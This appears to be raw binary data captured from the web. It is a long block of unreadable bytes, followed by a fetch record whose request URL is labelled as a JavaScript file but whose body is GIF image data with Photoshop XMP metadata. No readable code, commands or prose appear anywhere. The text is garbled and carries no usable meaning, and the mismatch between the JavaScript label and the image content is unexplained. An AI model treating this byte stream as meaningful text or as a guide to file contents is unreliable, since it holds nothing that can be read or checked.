m�[��i�¤p �8��Ju�`�u$�����y��jH5K"����]Y<G�W0��¤�,����R\k�`{G�f�IvЃ��ޜ�c��� �UUa��?��j�U�qxX{���oO`�I[���}�d�|������,��(�i����o����� ����d�5c=�a(ˏL�c��+O���x����Z7��^��s�vh���!3-n"/$-�|TRz�D-`&�������噐�d���"�TUGN���6���9�j�g�*M�k���!c�)��Ֆuc�-���[� -IFA�I
��˩��xd*5�"��C]��������b����D�D��i���ָ)��p|��5���#@w���DSml:�)Hݹ�8� ���U(x7�n��V���\M�t�uJ�h��Ӹik=��V-BS� ���h��F���Z��� Έ��J�tj���g%�����a����_!�q2=��]�
��붹;��+=�Ӣ��wE]�8򕡵��՘�Uh��R;�ڇ����#�	3Jl]����܆�[�H*��t_#BX��y�Ja��G��-�ḟ����ֈS%���9�휇�TL�qN#�������..JT☔c"J�J�t����%�ܝ����H�hr����U�A����\�>�EU�3���;�I?�x�i�al'M:�꿝�Y�����Y[آ.[ϧS��XC�����N�PF�� H��^�X�o�5k�";���7�Ԯ��G·Ȳ���c�#,�!$G��I���Y��d��v;w\�i�LH=%eQ�RP8��Y���|53N�uO#R`D㡿X�=汞��G���F���,4�	m�%�P�U����A�r̊V�k-��6\/�]�c���w����:�D��7hip�+T��`�q���t�-g2UQ�߬�&<�/�sq��$Ѯ�˼�HO䍞?�{�d�9hc���=Cr�Ø��%�}E�wC���F\G�eѥh$�֘C���J2�[E���b�������co�:�+�N��D㱯	�te��gIf���Y����,c����t}i4����
9�B~�}������(�J�Z"[�fk���A��ҭ(�+��Y��$-�V�2eY9��oׇZd1�m�톐���!�1t��Ս�������� q,pW�#Z#�kt�d�g3ȥ�ɣv�Z��R�@���6�N���b��r���r�*,-q�� ��U�qq�HTg2()�YL�)n���I%RGy��&ۥ��8NIЯ[>�oa�"�Pe�� ]Z���$�3[�Xr��vB�i�K%��W3E��jmsQ��C(�{�\Mh��QtmK�EXcړzZ�y:wh��1�;��w�z���W
�a�Q�9X�}ƭI������3As&!�����W$��2.x��n����� �eE)W�<�VAfSF�u ��|N���������v�vxQ�u/��^�4��(;ǈ=ڨv���-ȯb	��e%l!:��8�G�-��DXm���:'�	�m��uL��6aIQ�(��x��2	�k����rV\�j+�osД�����}^uL���ʈi���w_�{*��[#@nn/��}f�:iU�p��4����#R�p�W[�[�א�HN:����S�OŤ�
Ϫ3���`@q2YT���P�{���2��=`�do�v^���8q�6\��>FH�����U�E;��	�j�\_���uZA�	Q�{*��YT���B��T�ӻ?=9��%X
V���WМ�kd�r���ZuR8�O��w�D(cJ�J�38�_+C:��15�!ŗVTI᪉�U��8����\6��z 葬ɘ]H쓞Uj��l4#�_(h{�aA��0s�5��f`�#�Z� ��cH��D�+8��[���g��5n�]�c�J�'2ڽRyg�'߈�m֔�$�sm����j�ɴ���jՋJ"�P�2�6���oSB�	suj����S��!FE�,5�}���V`v�*y`�1[P�Cr �R��ԯ�͋���B��sG�G:b��7Cs]<���J��	@�$���u�բ.�]y��R�XJ ̕R�m��8�S'��|Vk��&�1v��gh���_"~���*.x
�hd�Wh;Wc@��a$�p"��X��.7����%��⥝F��{G���3V�g7%m�6$�uK;�	hm�V����j��cs[�l�����9;)�r�����vc�����ۙ�Cj4t�Ba��-�k�AR�:BYϖ���<:�]��|�b�m�-JyA8꒶�Q䀴���@jP�HΖ� d����6���׽���Um�ƴK�ܸ�G��q%{j-��
֦ٖ��%�Kq�iN8��H$�%_���!s�\m��{r��!:�J�!+*�wU�����\إ�p�����A;�H\Oj\7'�|v����r�f����!JC_��,��q.
��LY>>[Tx�9 �}H�Yq#N�+�R���ey�y�Wۥ�P�!i���s��E2á�6�0�촐VR�?]+ZH��� ��,mP�1��/i�jű��Ҟ��ɢ䙭�:)��N�����-���=�߶
$��������lEuk^�	�h�ۭ�j|J������N��=ֶ�u��O	Ǒ	�v�_!�*4�k�u���#,�<��\<��Hhn]��c�>|�vI��^�����e� ^S��ȥ��A�=�'R�'�u�F�U5�o#� qԛ�Ӭ�\�u��by-�C�Dsѝ<�S��T�\H��{����[����}�S,�{�䶶�ʊmi)PP�A���1�6�����J����^��s�4�5)�jl}n�W�<�GƑ�|�W�X��(��������a���r����3�������L��ChF�h��߂��m��<�ǭ^!,v�>����$,.<�U�m�� ��� �n:bpo%8kn�n�^+��;5��'K�mJҰ�٬���I@�Ǆ���*OJ�i'E���AL|�U�����S]2`g��jT8��r�7��a)�ۭ�R�e���F� Ql��������,����:�:�>*=��V�H��TϭKQ*��^�B��Vq�ncy����!�\ O���TwIl���{���7c<���n���Q��fMƨؤlV�%b��&/�c�����X@��8T�hl��e(�q�N+K0mĻ#�/B�e����g�D�֫�W3[�n��;n�Q�hKO��pan� ᭻|���v���zf~��*a���w[|�R���>Ýt��{�)����!Z�D"����V�li��(�[�m�q%��_�IB��	�B��5��3�v��uk�8cqHq��c#s��)˰�J��p��T#�DwU�$�=�hk���m�N}��^s�q�A��Ɗ�!sTς���|�hs� Rj{�-�T��d���4�R苛;�w�&�7�!�38c5̠�5��i� @��f46�٬�((�O:aloD���]��:�ۘ/�m����Ib�)l��9ۄ6�ʐB2hf�ˁOq���đ�q�(ʼB��fAP�8ma��"��R	[�?mk#R�80�6b?(pp
�"�vSl�pyυ>����p�E&�(�R~i���6����\�W:�o��vw��*8�.�6Az�aT-Wչ)�IF�
����8V��&��vwr�c7�^Im�r(QԜ��IB�*�H�^�w���ҘJ�� �2XC�t!�yz�uQ6�x��b��i��x���m�'�e\B�{�ֺ'gkN�D��9�̹������%�m�}-��e7���w^�������(K�1�Q��\ܒ�ƕ'"j��C�X�![�M�9�x�T�ٴ�e��(���N��2�	ޅ��#�t�ۥ��x�vx�k|��ëe�(%(Vf��76��ྨ ��� K��]�_����{n��8�~���cy��ɨ�Ki��(�RA�U_���)���OS�Tr�	˿'8R2U���+����Im����[RRA�A����`�)�0��Rؒ�T]��9UXt�>7p>�eK��\pm��_#\�k�ӱYp����fl��
�%ɖ�8t̹\�-��+�-��ڏ���ͧXYռ!�AD��tT)�nR�mr�9�m1*ּ��\똶�b��Z����'�e�.�M����)!�#��f�9�r -9#[����906��.'�V�<�}�e�P��K���J��L<w{�M���X�/�0�K������R���
ȟ���2(���ӊO�:�>���e��iu�. ��o��b��i�@��@Ȑk�仕58|�y�h�f��6��Hi���A�n�q�ڬ��W��3#*u���y%#3�.��nx�]�a�S��ʳBT���:�k�#��ɂ�w���˔�N�:R�[�s.
8!}��\�@�amk_(��k�NK�r�{�w%]�Ռez�B���{����dy�R����ֲ<�6�X{�w��.߮�'&��x�G�`r��D	��Շ������Y�<��S������v�rMHi`t5C�B��_p$�
�T�>Ae���D���I�sI�h��d[i�?V��up�c��Lq�Ԃs�@h�ܲ�o2�5�\9j�BV�X/�9.��?%�W!}�T�k������9j�(��C�^ިq�"�̼1�V�JEV���[��d�!��K[�=B�gfi�s��:]ec���Uw�"�G��S�j1m�Gk*��������QO�w୔�_k�t�����L�5P�1ǌ�v�>�t�����>��2����_VE,����GJ��\������B�6��F�q�`���ӓ�!��|{�"��	�@ʶ�p�\uՒ�Z�R�y�h�l���-ֱ�	�?!~�I�4�(�m�Z*xd^�j�v�$�x�K6�hp���
���)ɵ��.�l�j�2�0����Q<�t��w��u����3.Ӳ=_rG
5� G�Y���w��
8pz�~����l��}@h�7��_�A�4��@5�7����
K�Vb�Gcf���\õ݊N���������t�t��=ˢ�h�J�:�d�q�.'��A=���v� ���0s� w���Z5S�f[:VЮOȸ7`��C�FFJ���֐{7�&ߌ.r�=hq̻ԃ����ٕ��9����+͐�|���Үe��ġ�*���CZz������&���mvx6X��k��H����@H4���\�4����l�=�����zs4��gPB�K*��#v�x�R�b<Es��.%�_# j٪c�t�AO�MR�v����=�\:�߀������-���ɏ��{c����ī�_9'�4�/�'	V��k���֓ȟ������b\�x,�ݚ�si.��JPJ�hWi�iXn��	n�ː�Ԥ���Q6X���aJ^�e�%vl�Ň��\�u��}8q��CW�佄�0�Z�\)�o�y�$���g��?�M���U>���!�7�w��� �Q�ՙ�כ����2\bb#�(JI�2�ð�f\1"#�����6
��舩}4�I���H��n�Μw#�����B;���b�R���bLmae��:��^����ྶP,.�9f��VS�N�ۆ%̓-Q���rJ���- �MX��c��m���o��rf�sDw�$'R��ϝ:Cl��{१��V��CNK�n�7۬�kj�o���ܮ�����N��@%Z�7q��FTؑ��db)��͂׳PU',6���x� �W;��Ë/�[;�$F�Q�XR�����jp\H7?������a���;��[9���ap�V}��x�F^�ߵ�g�S,2T��H-��bˍv�nf&�*a��7��JV����7����fCW��}���P����~L8N	f���䆖�zT�U��Q���Y�TSW`��"^y��Z����=��~	S�<�]V ���ye�:l�嗝` �~�7�}Pls�\f�h�]��r��
#5�U��H�rD���-m;"P��'��U����&\&쫘YQ���\nw�U��p�9�<�H]`���s�8;}��u����B�����\;Zր�� �rBR("6M�n;]������=`��u��W=�H�t��~HϺ��}�cѰݼ��o)�㜸�e\��;�a1�"�7���OH�I$�'����Y��ү���Q�5��f��.�('>��ܚ��bFw�C��JB�J8q�w),(���=�	�4m�Z	לo����Yb�o4�3���<F� t����n-��"4{-�p�;p���KC��i�M<}��&�5��w;l��Ѝ�~e�A*%-�=Č�&�hq�z�cC��i��P�cV�:k�
~[�A�G˖���V̾F�	q�Ki��D�B;9��dLs����k��#��7D~�˺J����Vg�Mg�.z�CG�7�^Ρ@i2�Mo�ϒ(��|��
��J۝�͕�aj�.W&�(��B�"��#b�
L�CHB}��4h$iM!v�}m�V�\�t�Pd-W�!Z(��6ř�;��|��� ��n�JNhed��!=���3�� �d�Y�OSU������؋u(��	A/�#���et�i��V͑�,�
��*�'<գg�MP���yg������%�%��������~�l�	F��֑���f�cluIyE�.���� ��ޤhr�U��W�{c�8v�mD�!�	g�]x'��\�ޭ��˖�?��ZVg�t��Un�8 4;j���l	�n�� �nd6$2}ͥi�Q1�>!�N�LHS�SkV8d���$� ���V�g�5�Β`��͋N�O%���!n6�*��`���I�̊k�e���c��~��h6��IoP.��/����U�F�sΒ��#�W]ik�F�g��_߻
Z�)|�}�#�#�r�/N�����c���Y���q"�h�4׹s�D����\ɟҽ�����N�C��,g���8��
%�Tu2���\$�I=j�<�;Rǵ�<�\zAٳf �]A]o޺KaK�`D��M�Ϊ�^��?����E�o���#��	yF����� mi����$g������q�i_c�Ajp�3sa��HvWNn�\� s�lW�/���Ǖ�r�R���غ����#��;�m����@?Y���W+yI�6�em�0��r��
=�O�e]�l�˅��2�X����ۦ�#���/�f�y�@�Y��ly^�u�1:�.E:���'(�Y�/������Q#��{�~x���t��9M��_R39y�k����!���謨�.�S�Mru� ����8�)N��;��>J`��]����O��]��>�͹�-�EQ�>)<>�ee�#�*�o&lC��]�G%�1��@��hu��L9�
���ؤ�?�;�����\7g� l�ҝ^m~rg�	U� qϾ��|:���o�9$[x�^I?�N��Z�Q�6�J|�� m���S��S8�8f�ia2��2����I���H��=&7K-�|�Ēk?)����ah�4]����$�aZ��9�q*�I��7+S�S����wǽڏ���D(Hm '�2��.�^�?���Q��_��e˚�P����/��X�R�P��=���R�[����F�9,��'�j�h���I)"���+W��*��m�X�t�4��Q��q8M/�l�֩z�z��P����u*�a�Jl?oa@ 3�W����u�U����)�e����ޕ��Ϋ���%�&��:��_� �ݦ��ʹ@Yj+�ѳ�N~�"62�r
if&�"9wKv���5,�H��A7�(;���-И�8!��KR��
\�_&�<�=�M#���Y���n���~m	��>>4t�cf��TL��Au�[?څ��v��-� �ߌ��m7�8�-v�!�c���Z�$����-���R#�Ԭ����4GW�L���������ltә�O`�VQ�&;A�Zf�f�ڙ���eS��+�h�_�h:��m��5%�-!�-��c>� ���ȕ����� ��������S6�N@��E2�����w�5�vYfy��1�Y>�_}^�f �� (��a���<�j�c.�p_�C�gk��tz���Ť�zd9
Mm`���+n�����-·�<�f�g����UNuC���'g5�Ӭm�?������k�E\eQ��H�2�t����w¤
�Y�#�8�}d���d�[I�C� �s�Z�������?�+��� 9X��ҿmu�	�?�-���CDn�-�) �� P� �r��� ��_�q�hJ������?���B4���.��~�<���7�� [��F�|�����O��U�O����r?h�ǔ ��?��
t���=�[4���?��qe��0�����ζ��;i�E5p5�b,#g��*�
_��#��Z�f���U�[�x�m�Y��4���4�i4����]��φ=�cpw��'۔�������K�����~
 ��Շ/}x{�����a�����i%G�
v��������W yH�#�M���F=���tQ�G�ʕшn}я�ܒ}�HUZ��S��& w���R�MP_�+Fy}��$��G/�G,��{��0SH ���:_�.G[4�7��W��H�9�X�]ƕsW竀�΃�qA�"��g���&�܉�� ����_h�4ǢBK��3�P�v�o� ��Z��b���$�e(��$�ƥHq��:P���+h �Ɨ{o�cl��1+ݺ�w-������"��T��q�{�^�� ��b�y���3�s��-E�y)� fy�K,-�lmM!E�=��G�)
aӮi�����3K\뒽��D}퇰ׇ<D �w3Ě
�G�n��n��U�{�a �-���5���Mv��1R"/���ʓ�²<�6��C޼W�E�f���ѻ�9+1|g{t�҇������M=�ᣇ�R�HV�3�'�K�I�nhh����g�c�&]����#k_S���N+���XK|�GaV�)k�5��0������ J�{�FH��Y&��xJ�c�oj�.;���E�#�8t�fD��7[#A�]��e�J�	������f�푏S��=��Wv���3�֧���թj�Ց�L�@���ZЫ�ָ���p�ӟ��qR�y'�Jpp���kJɢŚ,�
��H^CzڂǏ�K���|kN�%;�+�ߥ�V9���� )|\���`��@�w�UGu�*�@K��ZGiN�yQ	�i��]�ܶ]<������?���'Ɨ`y�Ѧ�u5�8{�FIO��u����1V�]f�%�#�O)2H(TZǽ�k kf����Pz�#)u����C{��4�yB���t�����r̷!C���SZm�7����ౡ��m
<$ո�j���:����Nu�{S10}�탭�-QĦ�4�Ԥ�BIN~%TS��6� ���k*͚�ZK\Hm��xjwؑ޻O��6;{���ڔ{�MZ��>� �m_���Wr�� ��u�2�9q��?�+� �����6������|O�^�q[��i��_H�����6�����`��޷�ҙ�\� �r�߿��_�y��F�v� ���� ���BT�������Fy���o���� ���U�� �
��l��g�ԏ�4)�����9p������,f������I��=��MG��Vݥ��'E���x����I2e��wՎ��Oþ����В*�n��6��c�������.��u���/�"�-�GMJ	?a4�φT��V{'�x����
��c_�ӵ��;|� �8Z!�b��������W��+���]CO3��+,�:mO�xS��D���a;�
N`p�$���y�&^�ѿx$ �UƳq����Mn��	�q��<U�	�@���g��~]k���n˓�g�p� �RPO�P�
�,Ghs�ەn�O��)��<��rf������F�n�w�*X�`����淑+��D���+�Ӯ�`�q�	��[�}B��e�*�/+��ߊ𣡕����W��M��l�F���������%���� +%x*����a��r%��|U~vZ��(�F�n��(;�� ʏ��2�u�e���ND�"J��PUkpy�
4�c�x�Wl�Y�4+U��$59̚��v{���ٶ�m�+M����{� �Ʋ���1�ӛ�W�����'�g���I�Q�d7�����[~�M���ۮF ��Z*,�Z���-J������
�m���#�������Y�]��Iy�4�BС��Ȋ�s���W%[Ч�﨔����L1�TkZ?V�g�S�wq��f�U/'�]X/�ym�Z����_�kJ=�tj�ZH�j�Z��g�na�8>r�����v��=��@YC󧐩��ιw x$p��3��Q��[8_�Y�p��,>+P���� T��#��G�ւo6� �q�aoڳ$i���x���1�-�#8�Q�*�E�	)�N\'�9�� P�l���Rq�/�Ȍ�o�U��*�@[�k�Ml��/��z�խ+��5�@���W�ڧC9"P}7��EWȒ�@L��m#�Gi5D����-<��������Z�uc.`�r�u�~�Q��+��t�SU4;��Q>��)�Ĺ56�r���u�-�� �V�% ��萮�־�`�pk����a�'%6G"+��|���e!0Fj�V�j'�5�^L���xy�9!�&�uN2��W,��m��}30�`�wO#ܡ�j��z�`�1p�Hr,�iq
��y�C� �&��%,�٭�S���jA�c���|�FJ�u+��p�5Č_.)}�i :9 葉���m�cku�R 2b����ѫ^S8ֵ8���9���}6F��ǆ�l�Jn��- �_��z�p1�̡��R (_hX���n��B�gp�+-�p�w�*�+�ݢm�I����?vt��<S��藋���ۆ���U%Dq���I�H�D���[��vhNPx�v��6U{?�ݱ����U�]�Tⵀ�g�$i
Wu~�Y#�=����ݺ�vҴ��s�q�-�?q�L�Hr<��v+z�FD(SE�(��ܙ�_鱕r��&`wL��+آ�3}<���p�0�@-}5K�����h�����:��ZT�앀s�A���K� �o?�������� ������ ��y˓� D�r�����]���(Y���/w۰+-��&��3�ރ!RYe�iP]EyBa����="�n~� HS�����ʬ�����%�w%��7<�0��-�E��zQ�	an[藲<M���~mr�z<:B־k��"��D���ĝ
r �`��D�:��'a��cw'�(K.늯��vǣD�1N��N\���k��[`�\����y.y�EţR2�Vr�#+CA��\�e�d|Z�5�à�_[��j��;�{)S���^��~ج�m�	CB�;���v)N_]-6Ƕ�#�vs�Y�:��t�Yd�kL\�7Y#���Y"!�p$�`�$-�[�/^;`{N�~��TkZv�!@�CI����SR�|�B�V�W�0��_�/d��@�1]%�4X/�r����]�%Y�S�f*�l�D� �8ԝ�m2ǀ��V�#�2�ICZ�@QphuA��W�O-��:q��>��\��*����������
He��Q�^Qx%�Re/�,gJ�{�-��h�f^21Zq/)m��D<��cp\>����4e�+�ͷ6�÷ʌ�_��	��5[)AO�XB�Y�𬡸#8[9T|K{/8ͺ���(��s�O�I�jᤄ�)�p�O Q8�+I��꺓f��<���`=ʥ6�1}�-�2}W5:��`s5�� Ɓ�� %�Km�� d([g�)NڥH)r�#���]��9r"���Kz��i$��Z=�n{J��UQ<��`��[��=x]��VY�uD���g#Lm.��R�(f;�L˅bx� ���������vDD�+ˆx�y�߳�
L˷�Dʀ��=���]�r�ʆq��0�.0�� �]��i������9���ߠ�����{�=%~�%�!��������gv��\>����8F/�y�B����Zt�#X!Z��i��S�}`
]��ő�Q��yuGN�M4Nk���p����7��=�n�4����z'{�A�Y�*�zs���G�a�^jB� �^��ѯ�f���x{�{?���u/��&�`9>���9{Í�;辉�<�^��e��Wf���V���� �k�-�N��r�i�O,(�Wz��>X96wd�`}��iVa�3[�	���kr�[XN�V��3K����>��_������З���������FY�s�O���
�QG�pM�Jrq�}trt��R��V�F���Q/*(\A��W⃪�Y��/�o�@m����`�o�$?���Z���~b��T�SP�;����ʶ�$��*����U����q��W�*�!�9���% �W�� 5��'�y]���¯Yf>�Ѵ�I~�ӭ6�[���[c��\<���<x��}�s�W����<�ʬ� Qsyl�W�� 4��g�%���T�'FJ@��5�ym��9�p6��ҞB�J����w2�myIE��W�� 5y<O�/�o�T�q����Iej�;����q��R�C��e����B�!^��(1�����*&��ޯ�N��S ���'�y<Q��T֋��\>�҄�ҡ8���Z� �*�툧�P��*@����r���_�[�^ ��Io�>��-�����U�G�:ByɠF���i)r�V�4�N���eBcA��m6�
P���y��SQ5��W�S��rz0G7'�y�/B�SN|9%��Dph �G@��J��V0�@i�Eq�%C��E3�T<C�_��O�N<[,�`}�_M�a��_�����o�U%�ީ�Z����^ U�vh�G��Ì�K�T���V|k�����P��G�'&�,/�}�n�d���%��sR�H���<�����U�
ik����XR����kf��~��wvݔ��	S����M�'bs|ކ.�[͇�\�ZK�k7��x=-�7�J�;r���\!�SW�P��a�q$�+R���}8�fϡ�F��W�\�2rB�x'�QL8q�����m)�R�<�+MK��r�����5�U�;�ʋh'��؜���m,�}Fl>���Z�_W��>N��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250807/758829c1c4f2ae5c06b06e1764705022.js
body_size: 282399
content:
GIF89a� � �� ��������*�.�����JNKI*K	�֒J,)�ٲ��H�����'��������o�Iw� ��SMI.��������2��-��n�oopom������**��+'	شK��)l�"����E�]���p�n�LK�&p���JnOKnK+1���,ز,Եo���Գ�����,��n�O*�n)�ԑ �����ML�k*�NJc�[Ԓ*��*�lK'��'��Mnm��*\2JJ+
ֶ�ӒJ�K	�K%oJ����phO��pӹ�q�K�m%�pI����tt��m�VbW��ԏP�#J�Q�o�'�����r�� t/2��L��qi)�n��o?n	Ԑ
�lԒn��ML�@n&�M(���I�(HhI�q(�L	�nj����r0m�	ְ.RB��M�L�qlLm��oLE�'�K)��*�OK��,oNjG�(j�--'�mN���Jj^����	 3&P��mF����m�*�tkQ��TP$E��-	�+,Jxc. ������/D���D#��#՗����QkQJl��m+�7ͺѬ�����F
�2�����P���$k�$���"���7��,�P�y�U�`1333�� """   ��U�� ��C�����   ��3""�����C� �� ������  ���� 354"4�� ��V�� ��D�����B""5��\��� �  �� ��݁� ��Z���!44�������!5��ř� ��� ��  ��������  ;;;����  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:9F7919516A1511F0A322AC8D0D6E528E" xmpMM:DocumentID="xmp.did:9F7919526A1511F0A322AC8D0D6E528E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9F79194F6A1511F0A322AC8D0D6E528E" stRef:documentID="xmp.did:9F7919506A1511F0A322AC8D0D6E528E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A����SHf� �D�(��D3j�ȱ#F�)����(S�\�2%��/c���Z���j�ԙ�fϝ���X� ;eH��;ȴ�ӧ���ci��XhӪU�V����(��E�ArĀ�� �pᾝw$��wﲄf��	p}CL��ap�	�[� ��ٱ�J�2SudNp��k���>w�u+$�N78�:�6��n���6�۸��5)r�o�&��Đ��qcА'On��s�5�qK.��,k�Nw�́��j�Vy�NkD����F�(/��fN����� (`� x_��a��,� 8�C�Jh����� �uQ~��(b�%.�8�@�:�m'�@�L�g�4��;f�0����� 5 ���TЊ��G�c�@BVƐ�C a�>؄�""C/���Tp�E�t�Iŗ��"1�p�#��t0X� z��E�Fp)� A:��1�P�Fs���s��Fwd�B�1����Jj�?$��(r���Q'�1�hYC���x��< h��ӌ�@"dR��0"��8	���C��B�8B?�D�H-dq�)� ���$�[P���,�D6�8�D����ѶpP@1�"�`�5P�8l��:�d�;�$����s���2���|���L���?�@A�4�r�<��d�B�g��fF#�P�D,����LA�>� �-(���`Ơ��q�#�$�3������{p6�,��-H���y\�>9A� ��Ϣ@���qCz�)���e�R�#�4s���mP`�̴�*��P�;�?��P�I# �Lsեu��sP��;��A�L0�l ��A���{��~��MN�q��/1ِ�2(���g8c	Jh�8  $��gK��Vd����3����b���B'�IA!Q#h�8 �u��!���zG��a�7�#�@��������B!&lm� �7�#�i�#X����� ��{Hº`�%�a	��F6��ЋP�S��2��q�UC�d�`T"E@����al�	i�SP@�[��p�`ܱ��� �`l��(0�� a�n �x��*Ղ&hw� 9��6Ԯ��!�Ȉ����a�rɻ0� ��A��53�A���/�GG͐�)���X$���p�ΐ #a�H@�J0���G�0��JCB��%�`ahhA��Y#0A�HD�p8xrcT� $� ���N�z�\�X�	#�$�F�"�P��掐8>|�TX�#`�2#
�w5ܙ�~�3�Sh!8f𶑀%P�	�|A��`)�:�wp��=����&0f ,��0B���A`�D �6��p}��.'�OJ�A�� �!F؆`��B�	����@�8�p�sF��9c�FpF�����n�b��)C��}�$�h΂:�<"6���`��4x���r+Y@ؐ�@��C�PcF��B<б���Q8�7_@�3��wF�C��0#��t@�7���(k6��q.逺����� �+�� 9���}����`,�����#n�����T	F
:�	B��8�YK�����^l�C�Q����B��⟦8Lۈ��(�1-�9�+3Ew4Wc�e,��*�\Ȃ}�{�!�8@w�:8�l���h���A��A9��S:��3;�� �-���+��]BW7�}���`B6��ȅTQ%JEW�O�4Q� 2�q�6����i�sy�a򎆸���`Ġ��?�D�آH�2���|�	do	��C�`v��	�xBV��a�8 ���%P���i�N%��@`�/�d�C	?��L��@���D��m@Zp�`�rA$"�� D�k2XQ+�3��c4Q9�E}2��\��E�a!p be˛�j����P`�sAzG�NO�m�X�1��X�2�8�$����݋P1�� 	9X�'V`�	���΅9�t&�~BZ��>�-�T�+���693(#8n�v�A�D��-�E!ApA�hԗQ�!8	SJZv::�g�4�G�0!�ڸ�q��a�8�FxT�3�;;fX�r�)��s%�5� �b��᠀q�Ex�}q�!,�F�hEz���;��#L9���7^u �Da����+��w��A�����x��]6�Jq�ܢ����b�����(U�\`�P�𰑄$(ޖ���K��=;�C��=�V�T!���"�T�UNA� ��I�kڷ]g�p�J[w} �3��� � 0�{�T��s�`vo�XgNFPP�P��%�-��$ `��c?``�E��qtA�� �@
��'1�Bca�U# x ��R:� ����Cm�xj��]��K<��4<?8I� �!8�<L15�I �A/���:�YPA@.�E��V ���r 0�{�p j0|n�{胂U�� H�B@(#P B" � c v ����2QAQXQȸ	 I	�\��p�rJ�	V1�BW�R1�g�NPw+�Z3#+;Ec��;A��a�!@beNXPj �-��h�\;���vYP�A�@�:e�`i�  � | Ta	@1�	J0G@�8<~����-(p
qP �ЋI����EK�q]���K�8/�2���P	��p��	�3P�^t%:`���l�ē]e @<D3��e����vb?��YXX! \��j��0:bk@�d�EY \�E@j�i�BPZPH�d�`6� 6�� `#0`7 1v���]3%Y@�x�I��~ %��Q�v ���/�u�.���/` ��
���05�#�)�(X0)��	�R��%'J��jX ��
�`��pe �e K��)w@'_r /S	�0��` �Г�c ��:7�0����<��s���@ЈE�\�Qa�HP�YZ0Y���	U`p�0� -� D�%9�%X��dt �����{0	������{0�	^�d9�5g90w.�^��c� �9�9�P)���!�p��UZP � ��P�B�
� �
[��t����9��);�Y���'�90����;�y� s�o�J������*� ' J�E [[���D�w� �� 
�� �1GQ`��Gهxp(x��k�-{`,�	I���
��	�'��Ȉ�:����Y  
��"�P������(@�0:��~% q�_r���wƥ�j��*0�)����@��K/��WT.P ��cR�c�Q�@�i���&Z
K.�zA k�o�9@��	���Ftt�	�� �� IpY	�x�`�.:�)�c{0n�;s`�A`]5�Q�b�ZS8;�
� �� �����(�ÜظN��	��pB�B��Bp���
B��p�*�SK���� � WQ�i���8�3�]���+�pAc�\4��ڧHЗ]zrg���tp�`�;tKl��	
��J@]@P-�W����-b ap �m0W��E�C��`0�@�������𛈂h�FJ�wΉRI��FC; )�-��ʗ\)�ت�����$r٠&��E%Q�eT�k ��Qz�y�f�d�Xzk�� �L�w� '�]�7)z[X*p��𷀋
 ��#�z�ƀ%��ªBCb��W� �[Y��;]t�����S	�� �#��BsV�	HI�@)Ә��Д-0� n��)�T۝.0�R�5m'\�ӓFu0\t[�����P��\�p
_uz9P���u��G���0��	�`Ń���[l�  �0��0��cP�kO?�q;󃱐�0q�_��WT�J0��:������3��f���h��1��yE��p�_�
��e��*���*�9Wl�I\ ���k Ee �*r���!�	ʀ�@��*�xzt @@�
uPq�K� �P���	V�
t��Cw^0���|Av�{��Fw�C�C�04&�� q�}�z�u���:�^�
� � ��IR�$pF�>;J�)p`��ހ����ډ��)��=T� ߰l �w�E�i0�
�K]	 �#$�Ţ���}/��	Y�\�&e���D'�{ɗE�̃Ė�����[ ��F��4xq5�b|x {�0H�)�E������`@�,�blm�h�LRFk֣5�I�h�Y:����������ܝ��q�EM���߀ ZP�Y89ܵ� 
Tw]K�����R�}M֙p]��e�H�:@�m�̜�[`�󖷉0�	<:Z� /aUqM�-��y04L��T�E�ډ��d]�G�K�����a�l�Ǫ�!D���9�}���h�����bo��̕�SP9>�� MP
T���3�A\tQ��q�������g0���ʥ�`��&\�Y��[����=L���[��0pP ���`	��Z�@�Ǥxb@EX�T�z�
q�sw��g�l$awJ�4Дг$�J��3 J	#@��3�����ڹ����*�,��M����� }߁����_P�0j�QP�O�Y���*�[ N�E�WiXY�	���� ���̳��9�D�b{ *m�-��}(3 c���kzMֈ�)NV�`���N�e�j��DJ$�RI���
���3�y���������il�f� 6�
��ϻ
��ݗ'ީ�́50k�@�t�:W�[ K�p���pPA��YPP�6��>���ó���"�`�r��%��p	T�WP.��+A�
-K8V� @P��Y��Pi�:�Գ&B�$J%��� 
�d m�Н��R{�SP��Їς
Y��_$�Ac��0il0��+��-ݙHP�އ��{K�x�"�(�,�	U\���;��(�@`	$ ���-{0��e���`P}�f/2�ĉ�
�TQ��P ����y�4Z)?�PФ�o�M� ��������ӿ�n]�f�@w��,pP���Q���X�pΐ,!��\f���&6�9���z���}A���Sѐ���������[�6�@�  $�
�{ �@c0s�
4[���V��rqR�d�.0��O֦�h3�̍�_p��� "�i��P�@ S�V�`��L�JH�2E�ܡ�����9�F��2P��d�d�K@f��#r��gw�$�S����9��(Ҕ*[������
:�Р@� �� 8��Y����Y��x�I
�L4�Q���6���c��5���!�w/�"A�,�$H�L`��"E�G��8�%(��͠�	�^=Р��D�&�S��# ��T��>
��r�U  I� �h_�`г�����ʕY*�̖-X���b�� �c������ś'}�D9�HӦY�B�y� 8y�
��
`�"�(�C8d�-�hk����C¸�1�(��F!;<�k�Ďj�� ^X"�E��a�:����b��
����~<H4�~dM��D�G�4�\, �
�!�L�`�
D�xC�9��-�J�I`*�@�:�f�����f	*"Q )"���I��hxC�>�H
D�p�<tp²�`8��4�,:�#�H$\d��G �h�w�c��h��	F�����±�"I�`(��!:��ώ$���YI�n����v J��y@ �X$l�TBE�#�$#	
�1Ż}��AT��	**q�g�-�j����1F�?�c!�3�8�5�@"�@��b4Z�J�oP l@��I�g�4�D���
